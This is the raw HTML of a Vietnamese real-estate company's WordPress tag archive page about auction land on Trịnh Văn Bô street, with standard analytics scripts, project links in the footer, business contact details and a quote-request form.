

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/
body_size: 8397
content:
<!DOCTYPE html>

<html class="no-js" lang="vi" prefix="og: http://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
  <meta name="facebook-domain-verification" content="dyt2hcpbezr3tt0ra54pg1a1efq9w7" />
  <meta name="ahrefs-site-verification" content="4bdb5c13e47df0a6e11652a14eb139c4fdbbe7391fbc72bc0050a85e8f863166">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215505164-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-215505164-1');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 797281059 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-797281059"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCWBMZH');</script>
<!-- End Google Tag Manager -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-797281059');
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.6 (Yoast SEO v19.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>đất đấu giá trịnh văn bô Archives - Khu Đô Thị Việt Hàn</title>
	<link rel="canonical" href="https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ đất đấu giá trịnh văn bô" />
	<meta property="og:url" content="https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/" />
	<meta property="og:site_name" content="Khu Đô Thị Việt Hàn" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://datnenmienbac.net/#organization","name":"Đất Nền Miền Bắc","url":"https://datnenmienbac.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://datnenmienbac.net/#/schema/logo/image/","url":"https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022.png","contentUrl":"https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022.png","width":339,"height":211,"caption":"Đất Nền Miền Bắc"},"image":{"@id":"https://datnenmienbac.net/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://datnenmienbac.net/#website","url":"https://datnenmienbac.net/","name":"Khu Đô Thị Việt Hàn","description":"Một thương hiệu - Triệu niềm tin","publisher":{"@id":"https://datnenmienbac.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datnenmienbac.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/#webpage","url":"https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/","name":"đất đấu giá trịnh văn bô Archives - Khu Đô Thị Việt Hàn","isPartOf":{"@id":"https://datnenmienbac.net/#website"},"breadcrumb":{"@id":"https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/"]}]},{"@type":"BreadcrumbList","@id":"https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datnenmienbac.net/"},{"@type":"ListItem","position":2,"name":"đất đấu giá trịnh văn bô"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Khu Đô Thị Việt Hàn &raquo; đất đấu giá trịnh văn bô" href="https://datnenmienbac.net/tag/dat-dau-gia-trinh-van-bo/feed/" />
<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://datnenmienbac.net/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css'  href='https://datnenmienbac.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css'  href='https://datnenmienbac.net/wp-content/plugins/button-contact-vr/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/jquery-3.1.1.min.js' id='jquery-3.1.1.min.js-js'></script>
<link rel="https://api.w.org/" href="https://datnenmienbac.net/wp-json/" /><link rel="alternate" type="application/json" href="https://datnenmienbac.net/wp-json/wp/v2/tags/621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datnenmienbac.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://datnenmienbac.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
		<style id="egf-frontend-styles" type="text/css">
		p {} h6 {} element.style {} h1 {} h2 {} h3 {} h4 {} h5 {} 	</style>
		<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
	<meta charset="UTF-8">

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->

	<!--[if IE ]>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<![endif]-->
    

	<link rel="profile" href="https://gmpg.org/xfn/11" />

        <meta name="viewport" content="width=device-width, initial-scale=1">

        <meta name="apple-mobile-web-app-capable" content="yes">

        <meta name="apple-mobile-web-app-status-bar-style" content="black">

	     
              <link href="https://datnenmienbac.net/wp-content/uploads/2025/08/icon.jpg" rel="shortcut icon">
        <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
		
<style id='best-stylesheet-inline-css' type='text/css'>
		        
	.bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }     

</style>

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'>  -->

</script> 

<!-- <script type='text/javascript'> 

    /* <![CDATA[ */ 

    var _wpcf7 = { 

        "loaderUrl": "\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif", 

        "sending": "Sending ..." 

    }; /* ]]> */ 

</script>  -->

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>  -->

<script type='text/javascript'>

/* <![CDATA[ */

var mts_customscript = {"responsive":"1","nav_menu":"secondary"};

/* ]]> */

</script>
      </head>

<body data-rsssl=1 id ="blog" class="archive tag tag-dat-dau-gia-trinh-van-bo tag-621 home blog main" itemscope itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCWBMZH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <div class="wrapper">
        <div class="zone-header container full-section">
            <div class="row">
                <div class="dem-menu-header header-inner">
                    <div class="container">
                        <div class="row">
                                <div class="navbar" role="navigation">
                                    <div class="navbar-header">
                                        <button class="navbar-toggle box-button" data-target="#navbar-collapse-1" data-toggle="collapse" type="button">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                        <a class="logo-menu navbar-brand" href="https://datnenmienbac.net">
                                            <img src="https://datnenmienbac.net/wp-content/uploads/2025/08/logodatnenmienbac2025.png" alt="img" class="img-responsive">
                                        </a>
                                        <div class="rst-titles">
		        								 

                  
                    <form method="get" id="searchform" class="search-form" action="https://datnenmienbac.net" _lpchecked="1">
                    <fieldset>
                        <input type="text" class="search-sk" name="s" id="s" value="" placeholder="Nhập từ khóa tìm kiếm..." />
                        <button id="search-image" class="sbutton" type="submit" value="">
                            <i class="fa fa-search"></i>
                        </button>
                    </fieldset>
                </form>		    								</div>
                                    </div>
                                    <div class="navbar-collapse collapse" id="navbar-collapse-1">
                                        <div class="menu-menu-top-container"><ul class="nav navbar-nav">
                                                  <li class="">
                                                     <a href=""></a>
                                                  </li> <li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-2444"><a rel="nofollow" href="https://datnenmienbac.net/danh-muc/dat-nen-mien-bac/">DỰ ÁN ĐẦU TƯ</a></li>
<li id="menu-item-2735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a rel="nofollow" href="https://datnenmienbac.net/lien-he/">Liên Hệ</a></li>
</ul></div>                                    </div>
                                </div>
                        </div>  
                    </div>
                    <!-- <span class="hotline">
                        0848 550 222                    </span> -->
                </div>
            </div>
        </div>
  
  <div class="zone-content container full-section">
            <div class="row">
                <div class="msh-duan msh-marginos">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12 msh-over">
                                                                <ul class="breadcrumb breab"><li class="active"><span><span class="breadcrumb_last" aria-current="page">đất đấu giá trịnh văn bô</span></span></span></li></ul>
                            </div>
                            <div class="col-md-9 col-sm-9 col-xs-12 no-padding">
                                                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 no-padding">
                                <div class="box-dev">

                                    <div class="box-item-exchanges-sd">
                                        <div class="rst-title">
                                            <h4>Chuyên viên tư vấn</h4>
                                        </div>
                                        <div class="ovea-hid">
                                           <div class="img">
                                              <a class="cAvatar" href="javascript:void(0)">
                                                <img src="
                                                  https://datnenmienbac.net/wp-content/uploads/2022/10/dat-nen-thai-nguyen.jpg                                                " class="img-responsive" alt="">
                                              </a>
                                           </div>
                                           <div class="box-info">
                                             <h4 class="CreatedName">Mr Trường</h4>
                                             <b>Chức vụ: TRƯỞNG PHÒNG KINH DOANH</b>
                                             <p>ĐT: 088 688 1000</p>
                                             <p>
                                                  <a href="mailto:datnenmienbac.net@gmail.com" title="">
                                                      datnenmienbac.net@gmail.com                                                  </a>
                                              </p>
                                           </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <img src="
                              https://datnenmienbac.net/wp-content/uploads/2021/04/Top-10-dự-án-đất-nền-thái-nguyên.jpg                            " class="img-responsive center-block kkkooa" alt=" " />
                        </div>
                    </div>
                </div>
            </div>
    </div>

                <div class="row hidden-xs">
                <div class="msh-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-3 col-sm-3 col-xs-12">

                                <a class="logo" href="https://datnenmienbac.net">
                                    <img src="https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022_.png" alt="img" class="img-responsive">
                                </a>

                                <div class="hidden-xs" class="footer-nh">
                                    <h4>Website dự án</h4>
                                    <div class="menu-website-du-an-container"><ul class=""><li id="menu-item-11714" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11714"><a href="https://datnenmienbac.net/du-an/khu-do-thi-vi-cam/">KHU ĐÔ THỊ VĨ CẦM | MẶT BẰNG | BẢNG … | TIẾN ĐỘ – CHỦ ĐẦU TƯ: TẬP ĐOÀN HẢI LONG</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11715"><a href="https://datnenmienbac.net/du-an/khu-do-thi-viet-han/">Khu Đô Thị Việt Hàn | Bảng Giá T1.2026 | Chính Sách | Chủ Đầu Tư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11716"><a href="https://datnenmienbac.net/du-an/khu-do-thi-yen-binh/">KHU ĐÔ THỊ YÊN BÌNH – PHỔ YÊN – THÁI NGUYÊN</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11717"><a href="https://datnenmienbac.net/du-an/khu-do-thi-tan-duc/">KHU ĐÔ THỊ TẤN ĐỨC | Báo Giá | Mặt bằng | Tiến Độ</a></li>
<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11776"><a href="https://datnenmienbac.net/du-an/nha-o-xa-hoi-viet-han-capital-thai-nguyen/">NOXH Việt Hàn Capital Thái Nguyên | Thông Tin Mới Nhất | Chủ Đầu Tư</a></li>
</ul></div>                                       <a href="https://datnenmienbac.net/du-an/takara-hoa-binh-resort">Takara Hòa Bình Resort</a>

                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i> Phường Phổ Yên- Thái Nguyên</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088-688-1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Xã Hồng Tiến - Thị xã Phổ Yên - Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>KHU ĐÔ THỊ TẤN ĐỨC</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Đồng Tiến, thị xã Phổ Yên, Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Vĩ Cầm</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Phố Cò, Phường Thắng Lợi, Thành phố Sông Công, Thái Nguyên</p>
                                     <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div> 
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Lịch Làm việc</h4>
                                    <p class="text-s">Chúng tôi luôn hỗ trợ Quý khách 24/24.</p>
                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>Hotline: 088-688-1000</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i> datnenmienbac.net@gmail.com</a></p>
                                    <h4>Giờ Mở Cửa</h4>
                                    <p>Thứ 2-Thứ 6: 8h00' đến 17h30'</p>
                                    <p>Thứ 7: 8h00' đến 12h00'</p>
                                </div> 
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- <a class="nt-goto-top" href="javascript:void(0);">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
        </a> -->
        <div class="banner-button"> 
            <a href="javascript:;" class="btn-right" data-toggle="modal" data-target="#dangkynhantin">
                <div class="btn-text">
                    <span class="uppercase"><strong>NHẬN BÁO GIÁ</strong></span>
                    <br> Ngày 18/01/2026                </div>
            </a> 
                        <a href="tel:0848 550 222" class="btn-left">
                <div class="btn-text"><strong>LIÊN HỆ NGAY</strong><br>
                    <span class="font-500">0848 550 222</span>

                </div>
            </a>
        </div>
        <div class="dangkycauhoi">
            <div class="modal fade" id="dangkynhantin" role="dialog">
              <div class="modal-dialog">
                 <div class="modal-content">
                    <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal">&times;</button>
                       <h4 class="modal-title">NHẬN BÁO GIÁ VÀ THÔNG TIN DỰ ÁN</h4>
                    </div>
                    <div class="modal-body">
                       <div role="form" class="wpcf7" id="wpcf7-f3367-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/dat-dau-gia-trinh-van-bo/#wpcf7-f3367-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3367" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3367-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p style="text-align: center;"><span style="color: #ff0000;"><span style="font-size: 14pt;"><strong><i>Bảng giá </i>&amp; </strong><em><strong>thông tin dự án </strong></em></span><span style="font-size: 14pt;"><em><strong><br />
Gửi tới quý khách sau vài phút làm việc!</strong></em></span></span></p>
<p>Tên khách hàng<span>*</span></p>
<p><span class="wpcf7-form-control-wrap text-132"><input type="text" name="text-132" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập tên của bạn" /></span></p>
<p>Số điện thoại<span>*</span></p>
<p><span class="wpcf7-form-control-wrap tel-341"><input type="tel" name="tel-341" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" /></span><br />
<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit form-control" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div> 
                    </div>
                 </div>
              </div>
           </div>
       </div>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<p style="text-align:center;" ><a target="_blank" class="text-right right-box" href="https://datnenmienbac.net/thiet-ke-website-bat-dong-san-buoc-di-dau-trong-su-thanh-cong/" title="Thiết kế website bất động sản">Thiết kế website bất động sản</a> VN4U 
</br>
